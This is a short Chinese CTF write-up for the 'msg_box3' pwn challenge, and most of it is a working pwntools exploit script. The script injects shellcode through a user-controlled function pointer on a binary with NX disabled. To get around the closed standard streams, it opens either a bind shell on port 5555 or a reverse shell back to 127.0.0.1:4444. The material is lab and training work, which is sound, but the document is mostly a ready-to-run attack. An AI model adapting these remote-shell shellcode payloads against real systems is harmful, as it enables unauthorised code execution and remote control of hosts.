[socket 弹 shell] msg_box3
前言
题目比较简单,没开 Canary 和 NX.
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments漏洞利用与分析:
白给的函数调用,其中 ptr + 10 是用户可控的,而 NX 又没开,所以 ret2shellcode

主要的考点就是其在执行 shellcode 之前,把 stdin/stdout/stderr 全给关了。但是这里题目并没有开沙箱,所以直接利用 socket 进行通信拿 shell。
exp 如下:
from pwn import *
context.terminal = ['tmux', 'splitw', '-h']
context(arch = 'amd64', os = 'linux')
#context(arch = 'i386', os = 'linux')
#context.log_level = 'debug'
io = process("./pwn")
elf = ELF("./pwn")
libc = elf.libc
def debug():
gdb.attach(io)
pause()
sd = lambda s : io.send(s)
sda = lambda s, n : io.sendafter(s, n)
sl = lambda s : io.sendline(s)
sla = lambda s, n : io.sendlineafter(s, n)
rc = lambda n : io.recv(n)
rl = lambda : io.recvline()
rut = lambda s : io.recvuntil(s, drop=True)
ruf = lambda s : io.recvuntil(s, drop=False)
addr4 = lambda n : u32(io.recv(n, timeout=1).ljust(4, b'\x00'))
addr8 = lambda n : u64(io.recv(n, timeout=1).ljust(8, b'\x00'))
addr32 = lambda s : u32(io.recvuntil(s, drop=True, timeout=1).ljust(4, b'\x00'))
addr64 = lambda s : u64(io.recvuntil(s, drop=True, timeout=1).ljust(8, b'\x00'))
byte = lambda n : str(n).encode()
info = lambda s, n : print("\033[31m["+s+" -> "+str(hex(n))+"]\033[0m")
sh = lambda : io.interactive()
menu = b'Enter your choice: '
sla(menu, b'1')
sla(b'):\n', b'XiaozaYa')
def exp1():
port = 5555
shellcode = asm(shellcraft.bindsh(port, 'ipv4'))
sla(b'):\n', shellcode)
sla(menu, b'3')
x = remote('127.0.0.1', port)
x.interactive()
def exp2():
port = 4444
x = listen(port)
shellcode = asm(shellcraft.connect('127.0.0.1', port) + shellcraft.dupsh())
sla(b'):\n', shellcode)
sla(menu, b'3')
x.interactive()
#shellcode = asm(shellcraft.findpeersh(io.lport))
#sla(b'):\n', shellcode)
#sla(menu, b'3')
#sh()
if __name__ == '__main__':
exp1()
#exp2()